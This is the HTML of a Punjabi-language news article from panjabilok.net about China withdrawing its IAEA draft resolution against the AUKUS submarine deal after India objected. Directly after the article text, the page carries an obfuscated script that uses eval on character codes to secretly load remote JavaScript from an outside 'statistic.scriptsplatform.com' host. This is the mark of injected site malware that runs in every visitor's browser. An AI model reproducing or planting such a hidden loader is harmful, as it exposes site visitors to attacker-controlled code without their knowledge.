<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	   
            <div class="vmagazine-lite-ticker-wrapper cS-hidden">
        <div class="vmagazine-lite-container default-layout">
                        <div class="ticker-wrapp">
                    <div class="vmagazine-lite-ticker-caption">
                        <span>Recent News</span>
                    </div>
                <ul id="vmagazine-lite-news-ticker" >                    <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">
                            ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">
                            ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">
                            &#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">
                            ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">
                            ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
        </ul>            </div>
            </div><!--.vmagazine-lite-container --></div></header><!-- #masthead -->
		</div>
		
		<div id="content" class="site-content">
			
				<div class="vmagazine-lite-breadcrumb-wrapper">
				
	<div class="vmagazine-lite-bread-home">
			<div class="vmagazine-lite-bread-wrapp">
				
					<div class="breadcrumb-title">
																</div>
					<div class="vmagazine-lite-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://panjabilok.net" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://panjabilok.net/category/the-world/"><span>ਦੁਨੀਆ</span></a></li><li class="trail-item trail-end current"><span>ਭਾਰਤ ਦੇ ਇਤਰਾਜ਼ ’ਤੇ ਚੀਨ ਨੇ ਅਖੂਸ਼ ਪਨਡੁੱਬੀ ਯੋਜਨਾ ਵਾਪਸ ਲਈ</span></li></ul></nav></div>			</div>
		</div>

			</div>	
			 <div class="vmagazine-lite-container">
	 	
<div id="primary" class="content-area post-single-layout1 vmagazine-lite-content">
	<main id="main" class="site-main" role="main">
		<article id="post-32727" class="post-32727 post type-post status-publish format-standard has-post-thumbnail hentry category-politics category-news category-current-affairs category-the-world">
			
			<span class="cat-links"><a href="https://panjabilok.net/category/politics/" class="cat-16" rel="category tag">ਸਿਆਸਤ</a><a href="https://panjabilok.net/category/news/" class="cat-8" rel="category tag">ਖਬਰਾਂ</a><a href="https://panjabilok.net/category/current-affairs/" class="cat-11" rel="category tag">ਚਲੰਤ ਮਾਮਲੇ</a><a href="https://panjabilok.net/category/the-world/" class="cat-1" rel="category tag">ਦੁਨੀਆ</a></span>
			<header class="entry-header">
				<h1 class="entry-title">ਭਾਰਤ ਦੇ ਇਤਰਾਜ਼ ’ਤੇ ਚੀਨ ਨੇ ਅਖੂਸ਼ ਪਨਡੁੱਬੀ ਯੋਜਨਾ ਵਾਪਸ ਲਈ</h1>
			</header><!-- .entry-header -->
						<div class="entry-meta clearfix">
				<span class="posted-on"><i class="fa fa-clock-o"></i>October 5, 2022</span><span class="comments"><i class="fa fa-comments"></i>0</span>			</div><!-- .entry-meta -->
						<div class="entry-thumb"><img width="640" height="480" src="https://panjabilok.net/wp-content/uploads/2022/10/india-china-trade.webp" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://panjabilok.net/wp-content/uploads/2022/10/india-china-trade.webp 640w, https://panjabilok.net/wp-content/uploads/2022/10/india-china-trade-300x225.webp 300w" sizes="(max-width: 640px) 100vw, 640px" /></div>
			<div class="entry-content clearfix">
				<p>ਬੀਜਿੰਗ-ਭਾਰਤ ਦੀ ਕੁਸ਼ਲ ਅਤੇ ਪ੍ਰਭਾਵਸ਼ਾਲੀ ਕੂਟਨੀਤੀ ਦੀ ਆਈ.ਏ.ਈ.ਏ. ਦੇ ਮੈਂਬਰ ਦੇਸ਼ਾਂ, ਵਿਸ਼ੇਸ਼ ਰੂਪ ਨਾਲ ਆਕਸ ਮੈਂਬਰਾਂ ਨੇ ਸ਼ਲਾਘਾ ਕੀਤੀ। ਭਾਰਤ ਦੇ ਇਤਰਾਜ਼ &#8216;ਤੇ ਚੀਨ ਨੇ ਅਖੂਸ਼ ਪਨਡੁੱਬੀ ਯੋਜਨਾ ਦੇ iਖ਼ਲਾਫ਼ ਪ੍ਰਸਤਾਵ ਵਾਪਸ ਲੈ ਲਿਆ ਹੈ। ਚੀਨ ਨੇ ਆਸਟ੍ਰੇਲੀਆ ਨੂੰ ਪ੍ਰਮਾਣੂ ਊਰਜਾ ਨਾਲ ਚੱਲਣ ਵਾਲੀਆਂ ਪਨਡੁੱਬੀਆਂ ਮੁਹੱਈਆ ਕਰਵਾਉਣ ਨੂੰ ਲੈ ਕੇ ਆਕਸ ਗਰੁੱਪ ਦੇ ਖਿਲਾਫ  ਆਈ.ਏ.ਈ.ਏ. &#8216;ਚ ਆਪਣਾ ਮਸੌਦਾ ਪ੍ਰਸਤਾਵ ਰੱਖਿਆ ਸੀ ਪਰ ਭਾਰਤ ਦੇ ਇਤਰਾਜ਼ ਤੋਂ ਬਾਅਦ ਬੀਜਿੰਗ ਨੂੰ ਪ੍ਰਸਤਾਵ ਲੈਣਾ ਪਿਆ।<br />
ਚੀਨ ਨੇ 26 ਸਤੰਬਰ ਤੋਂ 30 ਸਤੰਬਰ ਤੱਕ ਵਿਯਨਾ &#8216;ਚ ਹੋਏ ਕੌਮਾਂਤਰੀ ਪ੍ਰਮਾਣੂ ਊਰਜਾ ਏਜੰਸੀ (ਆਈ.ਏ.ਈ.ਏ.) ਦੇ ਆਮ ਸੰਮੇਲਨ &#8216;ਚ ਪ੍ਰਸਤਾਵ ਪਾਸ ਕਰਵਾਉਣ ਦੀ ਕੋਸ਼ਿਸ਼ ਕੀਤੀ। ਆਕਸ (ਆਸਟ੍ਰੇਲੀਆ, ਬ੍ਰਿਟੇਨ ਅਤੇ ਅਮਰੀਕਾ) ਸੁਰੱਖਿਆ ਸਾਂਝੇਦਾਰੀ ਦੀ ਪਿਛਲੇ ਸਾਲ ਸਤੰਬਰ &#8216;ਚ ਘੋਸ਼ਣਾ ਕੀਤੀ ਸੀ। ਸੂਤਰਾਂ ਨੇ ਦੱਸਿਆ ਕਿ ਚੀਨ ਨੇ ਤਰਕ ਦਿੱਤਾ ਕਿ ਇਹ ਪਹਿਲ ਪ੍ਰਮਾਣੂ ਅਪ੍ਰਸਾਰ ਸੰਧੀ (ਐਨਪੀਟੀ)ਦੇ ਤਹਿਤ ਉਨ੍ਹਾਂ ਦੀਆਂ ਜ਼ਿੰਮੇਦਾਰੀਆਂ ਦਾ ਉਲੰਘਣ ਹੈ। ਇਕ ਸੂਤਰ ਨੇ ਕਿਹਾ ਕਿ ਭਾਰਤ ਨੇ ਆਈ.ਏ.ਈ.ਏ. ਵਲੋਂ ਤਕਨੀਕੀ ਮੁੱਲਾਂਕਣ ਦੀ ਸਹੀ ਢੰਗ ਨਾਲ ਪਛਾਣ ਕੀਤੀ। ਨਾਲ ਹੀ ਇਸ ਮਾਮਲੇ &#8216;ਚ ਦੇਸ਼ ਨੇ ਉਦੇਸ਼ਪੂਰਨ ਰਵੱਈਆ ਅਪਣਾਇਆ।<br />
ਵਿਯਨਾ &#8216;ਚ ਭਾਰਤੀ ਮਿਸ਼ਨ ਨੇ ਇਸ ਸਬੰਧ &#8216;ਚ ਕਈ ਆਈ.ਏ.ਈ.ਏ. ਮੈਂਬਰ ਦੇਸ਼ਾਂ ਦੇ ਨਾਲ ਮਿਲ ਕੇ ਕੰਮ ਕੀਤਾ। ਭਾਰਤ ਦੀ ਇਸ ਪਹਿਲ &#8216;ਚ ਦੂਜੇ ਦੇਸ਼ਾਂ ਦਾ ਵੀ ਸਮਰਥਨ ਮਿਲਿਆ। ਸੂਤਰ ਨੇ ਕਿਹਾ ਕਿ ਭਾਰਤ ਦੀ ਸਕਾਰਾਤਮਕ ਭੂਮਿਕਾ ਨੇ ਕਈ ਛੋਟੇ ਦੇਸ਼ਾਂ ਨੂੰ ਚੀਨ ਪ੍ਰਸਤਾਵ ਸਪੱਸ਼ਟ ਰੁਖ਼ ਅਪਣਾਉਣ &#8216;ਚ ਮਦਦ ਕੀਤੀ। ਜਦੋਂ ਚੀਨ ਨੇ ਮਹਿਸੂਸ ਕੀਤਾ ਕਿ ਉਸ ਦੇ ਪ੍ਰਸਤਾਵ ਨੂੰ ਬਹੁਮਤ ਨਹੀਂ ਮਿਲੇਗਾ ਤਾਂ ਉਸ ਨੇ 30 ਸਤੰਬਰ ਨੂੰ ਆਪਣਾ ਮਸੌਦਾ ਪ੍ਰਸਤਾਵ ਵਾਪਸ ਲੈ ਲਿਆ।</p>
<div class="yj6qo"></div>
<div class="adL"></div>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
				</div>
				<div class="entry-content clearfix">
						                    													    	
					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://panjabilok.net/%e0%a8%85%e0%a8%ae%e0%a8%b0%e0%a9%80%e0%a8%95%e0%a8%be-%e0%a8%a8%e0%a8%be%e0%a8%9f%e0%a9%8b-%e0%a8%b8%e0%a8%b9%e0%a8%bf%e0%a8%af%e0%a9%8b%e0%a8%97%e0%a9%80%e0%a8%86%e0%a8%82-%e0%a8%a6%e0%a8%be/" rel="prev"><span> Previous Article</span> <p>ਅਮਰੀਕਾ ਨਾਟੋ ਸਹਿਯੋਗੀਆਂ ਦਾ ਡਟ ਕੇ ਸਾਥ ਦੇਵੇਗਾ-ਬਾਈਡੇਨ</p></a></div><div class="nav-next"><a href="https://panjabilok.net/%e0%a8%b9%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a9%87%e0%a8%85-%e0%a8%a4%e0%a9%87-%e0%a8%96%e0%a9%9c%e0%a9%8d%e0%a8%b9%e0%a9%87-%e0%a8%9f%e0%a8%b0%e0%a9%b1%e0%a8%95%e0%a8%be%e0%a8%82-%e0%a8%95/" rel="next"><span> Next Article</span> <p>ਹਾਈਵੇਅ ’ਤੇ ਖੜ੍ਹੇ ਟਰੱਕਾਂ ਕਾਰਨ ਕਸ਼ਮੀਰੀ ਸੇਬ ਹੋ ਰਹੇ ਬਰਬਾਦ</p></a></div></div>
	</nav>			</div><!-- .entry-content -->
            
				<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title"><span class="title-bg">Comment here <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%AD%E0%A8%BE%E0%A8%B0%E0%A8%A4-%E0%A8%A6%E0%A9%87-%E0%A8%87%E0%A8%A4%E0%A8%B0%E0%A8%BE%E0%A9%9B-%E0%A8%A4%E0%A9%87-%E0%A8%9A%E0%A9%80%E0%A8%A8-%E0%A8%A8%E0%A9%87-%E0%A8%85%E0%A8%96/#respond" style="display:none;">Cancel reply</a></small></span></h4><form action="https://panjabilok.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea placeholder="Your Comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea placeholder="Your Comment"></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email Address*" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comment" /> <input type='hidden' name='comment_post_ID' value='32727' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
					</article><!-- #post-## -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area vmagazine-lite-sidebar" role="complementary">
	<div class="theiaStickySidebar">
				<div id="search-2" class="widget widget_search">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title"><span class="title-bg">Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">&#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title"><span class="title-bg">Recent Comments</span></h4><ul id="recentcomments"></ul></div><div id="archives-3" class="widget widget_archive"><h4 class="widget-title"><span class="title-bg">Archives</span></h4>
			<ul>
					<li><a href='https://panjabilok.net/2023/09/'>September 2023</a></li>
	<li><a href='https://panjabilok.net/2023/08/'>August 2023</a></li>
	<li><a href='https://panjabilok.net/2023/07/'>July 2023</a></li>
	<li><a href='https://panjabilok.net/2023/06/'>June 2023</a></li>
	<li><a href='https://panjabilok.net/2023/05/'>May 2023</a></li>
	<li><a href='https://panjabilok.net/2023/04/'>April 2023</a></li>
	<li><a href='https://panjabilok.net/2023/03/'>March 2023</a></li>
	<li><a href='https://panjabilok.net/2023/02/'>February 2023</a></li>
	<li><a href='https://panjabilok.net/2023/01/'>January 2023</a></li>
	<li><a href='https://panjabilok.net/2022/12/'>December 2022</a></li>
	<li><a href='https://panjabilok.net/2022/11/'>November 2022</a></li>
	<li><a href='https://panjabilok.net/2022/10/'>October 2022</a></li>
	<li><a href='https://panjabilok.net/2022/09/'>September 2022</a></li>
	<li><a href='https://panjabilok.net/2022/08/'>August 2022</a></li>
	<li><a href='https://panjabilok.net/2022/07/'>July 2022</a></li>
	<li><a href='https://panjabilok.net/2022/06/'>June 2022</a></li>
	<li><a href='https://panjabilok.net/2022/05/'>May 2022</a></li>
	<li><a href='https://panjabilok.net/2022/04/'>April 2022</a></li>
	<li><a href='https://panjabilok.net/2022/03/'>March 2022</a></li>
	<li><a href='https://panjabilok.net/2022/02/'>February 2022</a></li>
	<li><a href='https://panjabilok.net/2022/01/'>January 2022</a></li>
	<li><a href='https://panjabilok.net/2021/12/'>December 2021</a></li>
	<li><a href='https://panjabilok.net/2021/11/'>November 2021</a></li>
	<li><a href='https://panjabilok.net/2021/10/'>October 2021</a></li>
	<li><a href='https://panjabilok.net/2021/09/'>September 2021</a></li>
	<li><a href='https://panjabilok.net/2021/08/'>August 2021</a></li>
	<li><a href='https://panjabilok.net/2021/07/'>July 2021</a></li>
	<li><a href='https://panjabilok.net/2018/12/'>December 2018</a></li>
	<li><a href='https://panjabilok.net/2018/04/'>April 2018</a></li>
	<li><a href='https://panjabilok.net/2018/02/'>February 2018</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title"><span class="title-bg">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://panjabilok.net/category/english/">English</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://panjabilok.net/category/literary-society/">ਸਾਹਿਤਕ ਸੱਥ</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a>
</li>
			</ul>

			</div>			</div>
</aside><!-- #secondary -->
</div>
</div><!-- #content -->

		
		<footer id="colophon" class="site-footer footer-one">
			<div class="buttom-footer footer_one">
			<div class="middle-footer-wrap">
			<div class="vmagazine-lite-container">
				<div class="middle-ftr-wrap">
									     <div class="footer-logo-wrap">
	        			<a href="https://panjabilok.net/"><img src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok_net.png" ></a>
	        		</div>
				    				    <div class="footer-desc">
				    	panjabilok.net Newspaper , Magazine and Blog. It is crafted with great attention to details, incredible features, an intuitive user interface and everything else you need to create outstanding websites.
				    </div>
				    				    				    <div class="footer-social">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
									</div>
			</div>
		</div>
			<div class="footer-btm-wrap">
			<div class="vmagazine-lite-container">
				<div class="vmagazine-lite-btm-ftr">
					<div class="footer-credit">
	            						<div class="site-info">
					© 2022 Developed By London Kreatives | 		            WordPress Theme : <a href="https://accesspressthemes.com/wordpress-themes/vmagazine-lite/" target="_blank">VMagazine Lite</a> 
				</div><!-- .site-info -->				
			            	</div>
	            			            	<div class="footer-nav">
		            	<nav class="footer-navigation">
			        					        		</nav>
		        		</div>
		        	        		</div>
            </div>
		</div>
</div>
		
			
		</footer><!-- #colophon -->
		
	
<a href="#" class="scrollup">
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
</div><!-- .vmagazine-lite-main-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vmagazine-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lazy-load/jquery.lazy.min.js?ver=1.3.5" id="jquery-lazy-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.js?ver=1.3.5" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/jquery.fitvids.js?ver=1.3.5" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/navigation.js?ver=1.3.5" id="vmagazine-lite-navigation-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/skip-link-focus-fix.js?ver=1.3.5" id="vmagazine-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.js?ver=1.3.5" id="jquery-lightslider-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/wow.js?ver=1.3.5" id="jquery-wow-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/js/jquery.prettyPhoto.js?ver=1.3.5" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.3.5" id="jquery-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.min.js?ver=1.3.5" id="jquery-slick-js"></script>
<script type="text/javascript" id="vmagazine-lite-custom-script-js-extra">
/* <![CDATA[ */
